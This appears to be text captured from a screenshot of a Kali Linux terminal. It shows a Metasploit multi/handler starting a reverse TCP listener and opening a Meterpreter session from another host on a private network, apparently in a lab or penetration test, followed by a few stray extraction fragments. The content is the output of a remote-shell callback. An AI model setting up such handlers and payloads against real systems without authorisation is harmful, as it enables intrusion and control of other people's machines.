 root@kali: /home/kali/Desktop
root@kali: /home/kali/Desktop × kali@kali: ~/Desktop/aplicacion × kali@kali: ~/Desktop ×
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.112:443
[*] Sending stage (78178 bytes) to 192.168.0.118
[*] Meterpreter session 32 opened (192.168.0.112:443 -> 192.168.0.118:46106) at 2023-11-04
21:25:02 +0100
meterpreter >
aplicacion
M
J
$_ #_